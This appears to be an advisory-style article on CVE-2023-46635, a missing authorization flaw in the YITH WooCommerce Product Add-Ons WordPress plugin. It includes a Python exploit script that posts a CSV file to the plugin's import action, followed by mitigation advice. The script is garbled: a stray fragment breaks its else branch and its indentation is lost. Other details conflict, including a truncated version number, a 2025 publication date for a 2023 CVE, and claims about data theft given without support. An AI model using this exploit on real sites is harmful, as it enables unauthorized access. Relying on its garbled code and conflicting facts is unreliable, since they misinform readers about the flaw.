The cybersecurity community has recently identified a new vulnerability, dubbed CVE-2023-46635, affecting the popular WordPress plugin – YITH WooCommerce Product Add-Ons. This Missing Authorization vulnerability allows malicious actors to exploit incorrectly configured access control security levels, leading to unauthorized access to sensitive information. In this article, we will delve into the details of this vulnerability, how it affects the plugin, possible implications, and recommended mitigation techniques.
YITH WooCommerce Product Add-Ons:
YITH WooCommerce Product Add-Ons is a renowned WordPress plugin designed to enhance the functionality of the WooCommerce platform. The plugin allows vendors to create customized products by providing additional add-on options, like offering personalization services for apparel or engraving on jewelry items. However, versions through 4.2. of this plugin are vulnerable to the CVE-2023-46635 security flaw.
The Vulnerability (CVE-2023-46635)
CVE-2023-46635 is classified as a Missing Authorization vulnerability. Specifically, the vulnerability exists due to a weakness in the proper implementation of access control security levels during the authorization process. Consequently, an attacker can exploit this flaw by bypassing security mechanisms to gain unauthorized access to sensitive information.
To demonstrate the vulnerability, here is a code snippet showcasing the missing authorization check
┌──(user㉿desktop)-[~/yith_woocommerce_product_addons_vuln]
└─$ cat exploit.py
#!/usr/bin/env python3
import requests
# Replace with the target URL
URL = 'https://example.com';
# Replace with the full path to the .csv file
CSV_FILE = '/path/to/exploit.csv'
def exploit():
with open(CSV_FILE, 'rb') as csvfile:
files = {'file': csvfile}
response = requests.post(f'{URL}/wp-admin/admin-post.php?action=yith_wapo_import_addons', files=files)
return response.status_code == 200
if __name__ == '__main__':
if exploit():
print('[+] Exploit successful!')
else:
ixture_remaining_%',
print('[-] Exploit failed.')
In this particular code example, the attacker is trying to upload a .csv file containing the malicious payload to the target site by forging an HTTP POST request. The attacker also gains access to the sensitive data, such as user information, order details, and other confidential assets, subsequently causing significant damage to both the site owner and their customers.
The Affected Versions
This specific security vulnerability affects the YITH WooCommerce Product Add-Ons plugin in versions through 4.2.. As a site administrator, it is crucial to verify your installed plugin version and ensure it is updated to mitigate the risk of exploitation.
Original References
The vulnerability was originally discovered and documented by the cybersecurity researcher team at Wordfence. You can read their in-depth analysis on this vulnerability here:
- Wordfence Blog: CVE-2023-46635: Missing Authorization Check in YITH WooCommerce Product Add-Ons
To safeguard your site against this vulnerability, follow these steps
1. Update your YITH WooCommerce Product Add-Ons plugin: It is crucial to update the plugin to the latest version (4.2.1 or higher), as it includes a security patch addressing this particular vulnerability.
2. Configure proper user roles and access control policies: Site administrators should establish rigorous access control rules by assigning appropriate user roles, permissions, and restrictions to prevent unauthorized access to sensitive data.
3. Frequently monitor and analyze site activities: Proactively monitor and scrutinize site logs and activities, focusing on any abnormal or suspicious behavior indicative of a potential security breach or vulnerability exploitation.
In conclusion, CVE-2023-46635 is a severe Missing Authorization vulnerability affecting the YITH WooCommerce Product Add-Ons plugin versions through 4.2.. It emphasizes the importance of timely software updates and the proper configuration of access control security policies. By taking appropriate action, site administrators can mitigate potential cyber-attacks and safeguard their valuable online assets.
Timeline
Published on: 01/02/2025 12:15:13 UTC
